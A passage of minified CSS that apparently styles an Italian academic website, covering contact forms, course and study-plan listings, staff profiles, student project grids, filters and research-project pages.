#fff}.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,select.form-control,textarea.form-control{color:#000;background-color:#f2f2f2;border:1px solid transparent;padding:.625rem;min-height:40px;border-radius:20px;box-shadow:none;outline:0;width:100%;margin-top:.3125rem}.wpcf7-date:focus,.wpcf7-email:focus,.wpcf7-select:focus,.wpcf7-text:focus,.wpcf7-textarea:focus,input.form-control:focus,select.form-control:focus,textarea.form-control:focus{box-shadow:none;outline:0;color:#224dff;border-color:#224dff}input[type=button],input[type=reset],input[type=submit]{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0;transition:background-color .1s ease-in-out}input[type=button] p,input[type=reset] p,input[type=submit] p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}.wpcf7-response-output{margin:0!important;border-radius:100vw;border:0!important;background-color:#ceddff;color:#224dff}.wpcf7-response-output[role=alert]{background-color:#f2f2f2;margin:0!important;color:#224dff;border:0!important}.fancybox-slide--image{padding:1.875rem!important}@media (max-width:767.98px){.fancybox-slide--image{padding:.9375rem!important}}@media (max-width:767.98px){.fancybox-button svg,.fancybox-close svg{width:20px}}.fancybox-button polygon,.fancybox-close polygon{fill:#000;transition:fill .15s linear}.fancybox-button:hover polygon,.fancybox-close:hover polygon{fill:#224dff}.archive-study-plans{padding:0}.archive-study-plans .single-study-plan:first-child .collapse-button h1{border-top:0}.archive-study-plans .single-study-plan .collapse-button{margin-bottom:0;display:block}.archive-study-plans .single-study-plan .collapse-button h1{margin:0;border-top:1px solid #224dff;padding-top:.3125rem;display:block;padding-bottom:.3125rem}.archive-study-plans .single-study-plan .degree-section{margin-bottom:3.75rem}.archive-study-plans .single-study-plan .degree-section h3{font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:.9375rem;margin-top:.9375rem}.archive-study-plans .single-study-plan .degree-section .year-section h3{font-family:font,Helvetica,Arial,sans-serif;margin-bottom:1.875rem;border-top:1px solid #828282;padding-top:.9375rem;margin-top:0}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section p{margin-bottom:.9375rem;text-transform:uppercase;color:#828282}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section .course-section{margin-bottom:.9375rem}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section .course-section p{margin-bottom:0;text-transform:none;color:#000}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section .course-section .course-name{font-family:font-semibold,Helvetica,Arial,sans-serif}.courses-sections{display:inline-block;margin-left:.3125rem;pointer-events:none;opacity:0;transition:opacity .1s linear}@media (max-width:767.98px){.courses-sections{opacity:1;margin-bottom:.9375rem;display:none}}.courses-sections .nav-link{margin-right:.3125rem;background-color:#ceddff;color:#224dff;padding:0;display:inline-flex;align-items:center;text-align:center;height:30px;width:30px;border-radius:100px}@media (max-width:767.98px){.courses-sections .nav-link{background-color:#f2f2f2;color:#828282}}.courses-sections .nav-link p{margin:0 auto -.0625rem}.courses-sections .nav-link.active{background-color:#f2f2f2;color:#828282}@media (max-width:767.98px){.courses-sections .nav-link.active{background-color:#f2f2f2;color:#828282}}.opened-course .courses-sections{opacity:1;pointer-events:all}@media (max-width:767.98px){.opened-course .courses-sections{opacity:1;display:inline-block}}.opened-course .courses-sections .nav-link{background-color:#ceddff;color:#224dff}@media (max-width:767.98px){.opened-course .courses-sections .nav-link{background-color:#ceddff;color:#224dff}}.opened-course .courses-sections .nav-link.active{background-color:#224dff;color:#fff}@media (max-width:767.98px){.opened-course .courses-sections .nav-link.active{background-color:#224dff;color:#fff}}.archive-courses .courses-year{margin-bottom:3.75rem;border-top:1px solid #828282;padding-top:.3125rem}.archive-courses .courses-year:first-child{border-top:0}@media (max-width:767.98px){.archive-courses .semester-label{margin-top:1.875rem}}.archive-courses .semester-label p{text-transform:uppercase;color:#828282}.archive-courses .single-course-archive .single-course-name{transition:border .1s linear;border-top:1px solid #dcdcdc;display:block;width:100%;position:relative}.archive-courses .single-course-archive .single-course-name .single-course-name-wrapper{padding-left:2.8125rem}.archive-courses .single-course-archive .single-course-name .section-label{color:#828282;margin-bottom:0;margin-left:.9375rem;display:inline-block;opacity:0;pointer-events:none;transition:opacity .1s linear}.archive-courses .single-course-archive .single-course-name.opened-course{border-top:1px solid #224dff}.archive-courses .single-course-archive .single-course-name.opened-course .section-label{opacity:1;pointer-events:all}.archive-courses .single-course-archive .courses-collapse-link{margin-bottom:0;color:#000;display:inline-block;padding:.625rem 0}.archive-courses .single-course-archive .courses-collapse-link p{margin:0;display:inline-block;width:auto}.archive-courses .single-course-archive .courses-collapse-link .collapse-icon{position:absolute;top:13px;left:0}.archive-courses .single-course-archive .courses-collapse-link .collapse-icon img,.archive-courses .single-course-archive .courses-collapse-link .collapse-icon svg{height:20px}.archive-courses .single-course-archive .courses-collapse-link .collapse-icon svg polygon,.archive-courses .single-course-archive .courses-collapse-link .collapse-icon svg rect{fill:#000}.archive-courses .single-course-archive .courses-collapse-link:hover{color:#224dff}.archive-courses .single-course-archive .courses-collapse-link:hover svg polygon,.archive-courses .single-course-archive .courses-collapse-link:hover svg rect{fill:#224dff}.archive-courses .single-course-archive a[data-toggle=collapse][aria-expanded=true]{color:#224dff}.archive-courses .single-course-archive a[data-toggle=collapse][aria-expanded=true] svg polygon,.archive-courses .single-course-archive a[data-toggle=collapse][aria-expanded=true] svg rect{fill:#224dff}.archive-courses .single-course-archive .collapse-wrapper{padding:0 0 0 2.8125rem}@media (max-width:767.98px){.archive-courses .single-course-archive .collapse-wrapper{padding:0}}.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper,.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper .course-description{border-top:1px solid #dcdcdc;padding-top:.9375rem}.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper .course-description p:first-child,.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper .course-description p:last-child{display:none}.archive-courses .single-course-archive .course-link a{display:inline-block;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0;transition:background-color .1s ease-in-out}.archive-courses .single-course-archive .course-link a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-courses .single-course-archive .course-link a:hover{background-color:#224dff;color:#fff}.archive-courses .single-course-archive .course-link a:hover p{color:#fff}.archive-courses .single-course-archive:last-child .courses-collapse-link{border-bottom:0 solid #dcdcdc;display:block}.course-people-container .course-module{border-top:1px solid #dcdcdc;padding-top:.3125rem;margin-bottom:.9375rem}.course-people-container .course-module .course-module-title{width:100%;margin-bottom:.9375rem}.course-people-container .course-module .course-module-title p{color:#224dff}@media (max-width:767.98px){.course-module-teachers-assistants .course-module-assistants{margin-top:.9375rem}}.course-module-teachers-assistants p.label-teachers-assistants{margin:0 0 .3125rem}.course-module-teachers-assistants a{display:inline-block;background-color:#fff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0;border:1px solid #224dff;transition:background-color .1s ease-in-out}.course-module-teachers-assistants a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-corso .course-images{width:100%;padding:.9375rem 1.875rem;position:relative}@media (max-width:767.98px){.single-corso .course-images{padding:.9375rem}}.single-corso .course-images .prev-button{height:60vh;top:15px;left:60px}.single-corso .course-images .prev-button svg{width:30px}.single-corso .course-images .next-button{height:60vh;top:15px;right:60px}.single-corso .course-images .next-button svg{width:30px}.single-corso .course-images .course-images-slider{width:100%;height:60vh;background-color:#f2f2f2}.single-corso .course-images .course-images-slider .single-slider-course{width:100%;height:60vh;padding:1.875rem}.single-corso .course-images .course-images-slider .single-slider-course img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.single-corso .single-course-meta-label{font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0}.single-corso .single-course-cdl{padding:0 1.875rem}@media (max-width:767.98px){.single-corso .single-course-cdl{padding:0 .9375rem}}@media (max-width:767.98px){.single-corso .single-course-cdl h3{margin:0}}.single-corso .single-course-cdl h4{margin-top:0}.single-corso .single-course-meta{padding:.9375rem 1.875rem}@media (max-width:767.98px){.single-corso .single-course-meta{padding:.9375rem}}.single-corso .single-course-meta .single-course-meta-container{border-top:1px solid #224dff;padding:.3125rem 0 0}.single-corso .single-course-meta .single-course-meta-container p{margin-bottom:0}.single-corso .single-course-persone{padding:0 1.875rem .9375rem}@media (max-width:767.98px){.single-corso .single-course-persone{padding:0 .9375rem .9375rem}}.single-corso .single-course-persone .course-module{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:.9375rem}.single-corso .single-course-persone .course-module .course-module-title{margin-bottom:.625rem;color:#224dff}@media (max-width:767.98px){.single-corso .single-course-persone .course-module .teacher-box{margin-bottom:.9375rem}}.single-corso .single-course-persone .course-module p.label-teachers-assistants{margin:0 0 .3125rem}.single-corso .single-course-persone .course-module a{display:inline-block;background-color:#fff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0;border:1px solid #224dff;transition:background-color .1s ease-in-out}.single-corso .single-course-persone .course-module a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-corso .single-course-contenuto-container{padding:0 1.875rem}@media (max-width:767.98px){.single-corso .single-course-contenuto-container{padding:0 .9375rem}}.single-corso .single-course-contenuto-container .single-course-contenuto{border-top:1px solid #dcdcdc;padding:.9375rem 0}.single-corso .single-course-contenuto-container .single-course-contenuto .single-course-fixed-module .single-course-fixed-module-label{margin-bottom:1.875rem}.single-corso .single-course-contenuto-container .single-course-contenuto .single-course-fixed-module p:first-child,.single-corso .single-course-contenuto-container .single-course-contenuto .single-course-fixed-module p:last-child{display:none}.single-corso .module-global-container{padding:0 1.875rem;margin-bottom:.9375rem}.single-corso .module-global-container .module-global{border-top:1px solid #224dff}.people-role{padding-top:0;margin-bottom:0}.people-role .role-title{display:block}.people-role .role-title h2{margin-bottom:1.875rem;padding-top:.9375rem;border-top:1px solid #dcdcdc}.people-role .role-title.first-child h2{padding-top:0}.people-role .people-list .single-persona-archive{margin-bottom:1.875rem}.people-role .people-list .single-persona-archive a{display:flex}.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:7vw;height:7vw;position:relative;padding-bottom:7vw;margin-right:1.875rem}@media (max-width:767.98px){.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container{width:25vw;height:25vw;padding-bottom:25vw}}.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:7vw;height:7vw;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}@media (max-width:767.98px){.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container img{width:25vw;height:25vw}}.people-role .people-list .single-persona-archive .single-persona-meta{display:flex;align-items:center;padding-right:1.875rem}@media (max-width:767.98px){.people-role .people-list .single-persona-archive .single-persona-meta{padding-right:.9375rem}}.people-role .people-list .single-persona-archive .single-persona-meta .single-persona-meta-wrapper p.single-persona-nome{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0;line-height:1.35rem}.people-role .people-list .single-persona-archive .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo,.people-role .people-list .single-persona-archive .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo-testo{color:#828282;margin-bottom:0;line-height:1.35rem}.single-persona{padding:0}.single-persona .single-persona-header{padding-bottom:1.875rem}@media (max-width:767.98px){.single-persona .single-persona-header{padding-bottom:0}}@media (max-width:767.98px){.single-persona .single-persona-header .persona-intestazione{padding:0}}.single-persona .single-persona-header .persona-intestazione .persona-qualifiche-ruoli{margin-bottom:1.875rem}.single-persona .single-persona-header .persona-intestazione .persona-qualifiche-ruoli h3{margin:0}.single-persona .single-persona-header .persona-intestazione .persona-corsi{margin-bottom:1.875rem}.single-persona .single-persona-header .persona-intestazione .persona-corsi .single-corso-persona h3{margin:0 0 .3125rem}.single-persona .single-persona-header .persona-intestazione .persona-contatti .single-contact{margin-bottom:.9375rem}.single-persona .single-persona-header .persona-intestazione .persona-contatti .single-contact p{margin-bottom:0}.single-persona .single-persona-header .persona-intestazione .persona-contatti .persona-ricevimento-curriculum a.curriculum{display:inline-block;background-color:#fff;border-radius:100px;padding:.125rem .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem;transition:background-color .1s ease-in-out}.single-persona .single-persona-header .persona-intestazione .persona-contatti .persona-ricevimento-curriculum a.curriculum p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-persona .persona-immagine{padding-left:0}@media (max-width:767.98px){.single-persona .persona-immagine{padding:0;margin-bottom:.9375rem}}.single-persona .persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:100%;position:relative;padding-bottom:100%}.single-persona .persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}.single-persona .single-persona-section{padding:.9375rem 0;border-top:1px solid #dcdcdc}@media (max-width:767.98px){.single-persona .single-persona-section{padding-top:0}}@media (max-width:767.98px){.single-persona .single-persona-section .single-persona-section-content{padding:0}}.single-persona .single-persona-section h1,.single-persona .single-persona-section h2,.single-persona .single-persona-section h3{font-family:font,Helvetica,Arial,sans-serif}.single-persona .single-persona-section h3{margin-bottom:1.875rem}.single-persona .single-persona-research-projects .single-persona-research-project{position:relative;transition:all .15s ease-in-out}.single-persona .single-persona-research-projects .single-persona-research-project p{padding-left:2.8125rem}.single-persona .single-persona-research-projects .single-persona-research-project svg{height:20px;position:absolute;left:0;top:5px}.single-persona .single-persona-research-projects .single-persona-research-project svg polygon,.single-persona .single-persona-research-projects .single-persona-research-project svg rect{fill:#224dff;transition:all .15s ease-in-out}.single-persona .single-persona-research-projects .single-persona-research-project:hover{color:#000}.single-persona .single-persona-research-projects .single-persona-research-project:hover svg polygon,.single-persona .single-persona-research-projects .single-persona-research-project:hover svg rect{fill:#000}.filters-container{margin:.9375rem}.single-filter h4{margin:0}.archive-filters-container{margin:0 .9375rem;z-index:9}@media (max-width:767.98px){.archive-filters-container{margin:0}}.archive-filters-container .archive-filters{padding:0;margin:1.875rem 0 .9375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters{margin:.9375rem 0 0}}.archive-filters-container .archive-filters .filters-group{display:inline-block;width:100%;margin:1.875rem 0 .9375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group{margin-bottom:.9375rem;margin-top:0}}.archive-filters-container .archive-filters .filters-group .filters-group-container{background-color:#f2f2f2;border-radius:20px;padding:0 .9375rem}.archive-filters-container .archive-filters .filters-group .filters-group-container .filter-collapse-button h4{font-size:1.1375rem;font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:1.2rem;padding:.625rem;margin:0;transition:all .15s ease-in-out}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group .filters-group-container .filter-collapse-button h4{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-group .filters-group-container .filter-collapse-button[aria-expanded=true]{color:#000}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container{padding:0 .625rem .625rem}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element{max-height:33.333vh;transition:all .15s ease-in-out;overflow-y:auto}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset{padding:.625rem 0}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter{background-color:transparent;color:#224dff;width:100%;padding:0;text-align:left;border:0}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter h4{margin:0;font-size:1.1375rem;line-height:1.3rem;text-transform:capitalize}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter h4{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter.mixitup-control-active h4,.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter:hover h4{color:#000}.archive-filters-container .archive-filters .filters-group .filters-group-container:first-child .filter-collapse-button h4{padding:.625rem 1.25rem .625rem 0;font-size:1.1375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group .filters-group-container:first-child .filter-collapse-button h4{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-group .filters-group-container:first-child .collapse-container{padding:0}.archive-filters-container .archive-filters .filters-search input{padding:.375rem 0;border:0;color:#224dff;background-color:transparent;width:100%;font-size:1.1375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-search input{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-search input:focus{background-color:transparent}.archive-filters-container .archive-filters .filters-search input::-webkit-input-placeholder{color:#828282}.archive-filters-container .archive-filters .filters-search input::-moz-placeholder{color:#828282}.archive-filters-container .archive-filters .filters-search input:-ms-input-placeholder{color:#828282}.archive-filters-container .archive-filters .filters-search input:-moz-placeholder{color:#828282}.filters-tags .single-filter{text-transform:capitalize}.active-filters{padding:0 1.875rem;margin-bottom:1.875rem}@media (max-width:767.98px){.active-filters{padding:0 .9375rem;margin-bottom:0}}.active-filters .single-filter-active{display:none;background-color:#224dff;border-radius:100px;padding:.25rem .9375rem;color:#fff;border:1px solid #224dff;margin:.625rem .9375rem .625rem 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.active-filters .single-filter-active{margin:0 .9375rem .9375rem 0}}.active-filters .single-filter-active img{width:15px;margin-right:.625rem}.active-filters .single-filter-active h5{color:#fff;font-size:1.1375rem;transition:color .1s ease-in-out;margin:0}@media (max-width:767.98px){.active-filters .single-filter-active h5{font-size:1.1375rem}}.active-filters .single-filter-active.visible-label{display:inline-flex;align-items:center}.grid-layout{display:grid;grid-template-columns:repeat(auto-fill,minmax(16.666vw,1fr));grid-gap:0;grid-auto-rows:minmax(16.666vw,auto);grid-auto-flow:dense}@media (max-width:767.98px){.grid-layout{display:block;grid-template-columns:repeat(auto-fill,minmax(100vw,1fr));grid-auto-rows:minmax(100vw,auto)}}.grid-layout .grid-item{padding:.9375rem;color:#fff;background-color:#224dff;position:relative}@media (max-width:767.98px){.grid-layout .grid-item{padding:0}}.grid-layout .grid-item img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;left:0;top:0}@media (max-width:767.98px){.grid-layout .grid-item img{position:relative;width:100vw;height:100vw}}.grid-layout .grid-item.big-size{grid-column-end:span 2;grid-row-end:span 2}@media (max-width:767.98px){.grid-layout .grid-item.big-size{grid-column-end:span 1;grid-row-end:span 1}}.grid-layout .grid-item.span-3{grid-column-end:span 3;grid-row-end:span 4}.single-student-project{position:relative}.single-student-project .award-label{position:absolute;display:none;z-index:1;left:15px;top:15px;background-color:#224dff;text-transform:uppercase;padding:.3125rem .9375rem;color:#fff;border-radius:100px;margin:0 .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.single-student-project.awarded .award-label{display:inline-block}.single-student-project:hover .image-overlap{opacity:1;pointer-events:all}.image-overlap{transition:all .2s ease-in-out;opacity:0;pointer-events:none;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background-color:#224dff;overflow:hidden}@media (max-width:767.98px){.image-overlap{opacity:1;pointer-events:all;position:relative}}.image-overlap .image-overlap-text{padding:.9375rem}@media (max-width:767.98px){.image-overlap .image-overlap-text{padding-bottom:1.875rem}}.image-overlap .image-overlap-text h5{margin:0;line-height:125%;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:#fff}.image-overlap .image-overlap-text h5 .student-project-title{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;display:unset}.image-overlap .image-overlap-text h5 .student-project-subtitle{color:#fff;display:unset}.image-overlap .image-overlap-text h5 .student-name{color:#8eb1ff;display:unset}.image-overlap .image-overlap-tags{display:none}.big-size .image-overlap .image-overlap-text p{line-height:125%;margin:0;display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical;overflow:hidden}.big-size .image-overlap .image-overlap-text p .student-project-title{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;display:block}.big-size .image-overlap .image-overlap-text p .student-project-subtitle{color:#fff;display:block}.big-size .image-overlap .image-overlap-text p .student-name{color:#8eb1ff;display:block}.big-size .image-overlap .image-overlap-tags{display:none}.archive-student-projects{margin:0 0 .9375rem}.archive-student-projects .filter-collapse-button h4.hidden{padding:.625rem 0!important}.archive-student-projects .collapse-container{padding:0 .625rem 0 0}.single-student-project-images-videos{padding:.9375rem 1.875rem 0;position:relative}@media (max-width:767.98px){.single-student-project-images-videos{padding:.9375rem .9375rem 0}}.single-student-project-images-videos .prev-button{height:60vh;top:15px;left:60px}@media (max-width:767.98px){.single-student-project-images-videos .prev-button{left:30px}}.single-student-project-images-videos .prev-button svg{width:30px}.single-student-project-images-videos .next-button{height:60vh;top:15px;right:60px}@media (max-width:767.98px){.single-student-project-images-videos .next-button{right:30px}}.single-student-project-images-videos .next-button svg{width:30px}.single-student-project-images-videos .student-project-images-slider{width:100%;height:60vh;background-color:#f2f2f2;margin-bottom:.9375rem}.single-student-project-images-videos .student-project-images-slider .single-slider-student-project{width:100%;height:60vh;padding:1.875rem}.single-student-project-images-videos .student-project-images-slider .single-slider-student-project img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.single-student-project .single-student-project-header{border-bottom:1px solid #dcdcdc;margin:0 1.875rem 1.875rem;padding-bottom:0}@media (max-width:767.98px){.single-student-project .single-student-project-header{margin:0 .9375rem .9375rem}}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header{margin-bottom:.9375rem}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header p{margin:0}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header p:first-letter{text-transform:uppercase}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header .single-element-header-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.archive-research-projects{margin:.9375rem}@media (max-width:767.98px){.archive-research-projects{margin:.9375rem 0!important}}.archive-research-projects .single-research-project{margin-bottom:3.75rem}.archive-research-projects .single-research-project h2{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;transition:all .1s ease-in-out;margin:.3125rem 0}.archive-research-projects .single-research-project h2 a{transition:all .1s ease-in-out}.archive-research-projects .single-research-project .single-research-project-dates{color:#828282}.archive-research-projects .single-research-project .single-research-project-dates p{margin-bottom:.625rem}.filters-container{width:auto;z-index:-1}.single-progetto-ricerca .section-header{margin-bottom:.9375rem}.single-progetto-ricerca .section-content{padding:0 0 .9375rem}.single-progetto-ricerca .section-content .single-progetto-ricerca-header{border-bottom:1px solid #dcdcdc;margin:0 1.875rem;padding-bottom:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .single-progetto-ricerca-header{margin:0 .9375rem}}.single-progetto-ricerca .section-content .single-progetto-ricerca-header .single-element-header{margin-bottom:.9375rem}.single-progetto-ricerca .section-content .single-progetto-ricerca-header .single-element-header p{margin:0}.single-progetto-ricerca .section-content .single-progetto-ricerca-header .single-element-header .single-element-header-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone{border-bottom:1px solid #dcdcdc;padding:.9375rem 0;margin:0 1.875rem 1.875rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .single-progetto-ricerca-persone{margin:0 .9375rem 1.875rem}}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns{-moz-column-count:2;column-count:2;-moz-column-gap:30px;column-gap:30px}@media (max-width:767.98px){.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table;width:100%;margin-bottom:.9375rem}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-ruolo{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications{padding:.9375rem 0;border-top:0 solid #dcdcdc;border-bottom:0;margin:0 1.875rem 3.75rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications{margin:0 .9375rem 3.75rem}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .research-project-publications-title{padding-left:0;padding-right:0;border-top:1px solid #dcdcdc}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .research-project-publications-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;text-align:center;margin-top:.3125rem;margin-bottom:1.875rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button{padding:.625rem .9375rem;border-top:1px solid #dcdcdc;transition:all .1s linear;display:block;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-year{padding-left:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-year p{color:#000;margin-bottom:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-title{padding:0}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-title h4{color:#000;line-height:150%;margin:0;padding:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-type{padding:0}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-type p{color:#000;margin-bottom:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon{position:absolute;right:0;width:auto}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:absolute;top:0;right:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:relative}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg{height:20px}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg rect{fill:#000}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true]{border-top:1px solid #224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-title h4,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-type p,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-year p{color:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover{border-top:1px solid #224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-title h4,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-type p,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-year p{color:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications 